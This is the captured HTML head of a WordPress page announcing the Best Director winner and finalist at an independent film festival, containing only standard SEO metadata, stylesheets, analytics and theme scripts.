

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mdiff.net/best-director-3/
body_size: 13928
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mdiff.net/xmlrpc.php" />
	<title>Best Director - Multi Dimension Independent Film Festival</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Winner Wilted RoseDirected by: Michael Lee Buie Finalist Everything I Never SaidDirected by: Nahyr Galaz Ruiz" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="mdiffitadminteam"/>
	<link rel="canonical" href="https://mdiff.net/best-director-3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Multi Dimension Independent Film Festival - Just another WordPress site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Best Director - Multi Dimension Independent Film Festival" />
		<meta property="og:description" content="Winner Wilted RoseDirected by: Michael Lee Buie Finalist Everything I Never SaidDirected by: Nahyr Galaz Ruiz" />
		<meta property="og:url" content="https://mdiff.net/best-director-3/" />
		<meta property="article:published_time" content="2022-01-24T04:57:28+00:00" />
		<meta property="article:modified_time" content="2022-01-27T04:10:51+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Best Director - Multi Dimension Independent Film Festival" />
		<meta name="twitter:description" content="Winner Wilted RoseDirected by: Michael Lee Buie Finalist Everything I Never SaidDirected by: Nahyr Galaz Ruiz" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mdiff.net\/best-director-3\/#blogposting","name":"Best Director - Multi Dimension Independent Film Festival","headline":"Best Director","author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"publisher":{"@id":"https:\/\/mdiff.net\/#organization"},"datePublished":"2022-01-24T04:57:28+00:00","dateModified":"2022-01-27T04:10:51+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mdiff.net\/best-director-3\/#webpage"},"isPartOf":{"@id":"https:\/\/mdiff.net\/best-director-3\/#webpage"},"articleSection":"2021\/Sep-Oct"},{"@type":"BreadcrumbList","@id":"https:\/\/mdiff.net\/best-director-3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","position":1,"name":"Home","item":"https:\/\/mdiff.net","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","position":2,"name":"Nomination","item":"https:\/\/mdiff.net\/category\/nomination\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/oct-2021\/#listItem","name":"2021\/Sep-Oct"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/oct-2021\/#listItem","position":3,"name":"2021\/Sep-Oct","item":"https:\/\/mdiff.net\/category\/nomination\/oct-2021\/","nextItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-director-3\/#listItem","name":"Best Director"},"previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/#listItem","name":"Nomination"}},{"@type":"ListItem","@id":"https:\/\/mdiff.net\/best-director-3\/#listItem","position":4,"name":"Best Director","previousItem":{"@type":"ListItem","@id":"https:\/\/mdiff.net\/category\/nomination\/oct-2021\/#listItem","name":"2021\/Sep-Oct"}}]},{"@type":"Organization","@id":"https:\/\/mdiff.net\/#organization","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","url":"https:\/\/mdiff.net\/"},{"@type":"Person","@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author","url":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/","name":"mdiffitadminteam","image":{"@type":"ImageObject","@id":"https:\/\/mdiff.net\/best-director-3\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b59e8b3c820348abe61d73f20bf655c9cad067fa03575b9ac27a9e57deb74877?s=96&d=mm&r=g","width":96,"height":96,"caption":"mdiffitadminteam"}},{"@type":"WebPage","@id":"https:\/\/mdiff.net\/best-director-3\/#webpage","url":"https:\/\/mdiff.net\/best-director-3\/","name":"Best Director - Multi Dimension Independent Film Festival","description":"Winner Wilted RoseDirected by: Michael Lee Buie Finalist Everything I Never SaidDirected by: Nahyr Galaz Ruiz","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mdiff.net\/#website"},"breadcrumb":{"@id":"https:\/\/mdiff.net\/best-director-3\/#breadcrumblist"},"author":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"creator":{"@id":"https:\/\/mdiff.net\/author\/mdiffitadminteam\/#author"},"datePublished":"2022-01-24T04:57:28+00:00","dateModified":"2022-01-27T04:10:51+00:00"},{"@type":"WebSite","@id":"https:\/\/mdiff.net\/#website","url":"https:\/\/mdiff.net\/","name":"Multi Dimension Independent Film Festival","description":"Just another WordPress site","inLanguage":"en-US","publisher":{"@id":"https:\/\/mdiff.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Feed" href="https://mdiff.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Comments Feed" href="https://mdiff.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multi Dimension Independent Film Festival &raquo; Best Director Comments Feed" href="https://mdiff.net/best-director-3/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mdiff.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mdiff.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://mdiff.net/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-5.css?ver=1715758230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-38-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-38.css?ver=1716279391' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-castos-player-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/castos-player.min.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-subscribe-buttons-css' href='https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/css/subscribe-buttons.css?ver=3.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13735-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1716275063' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://mdiff.net/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://mdiff.net/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-600-css' href='https://mdiff.net/wp-content/uploads/elementor/css/post-600.css?ver=1715761242' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mdiff.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=3.17.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750510527" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750510546" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href="https://mdiff.net/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750510578" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://mdiff.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"http:\/\/mdiff.net\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/mdiff.net\/wp-content\/plugins\/","pluginurl":"https:\/\/mdiff.net\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.16"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.16" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-SD5GFB580C" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mdiff.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-SD5GFB580C");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://mdiff.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mdiff.net/wp-json/wp/v2/posts/3912" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mdiff.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Seriously Simple Podcasting 3.10.4" />
<link rel='shortlink' href='https://mdiff.net/?p=3912' />
